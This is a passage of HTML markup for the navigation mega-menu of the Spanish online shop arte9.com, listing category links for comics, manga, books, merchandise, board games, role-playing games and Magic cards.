                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" 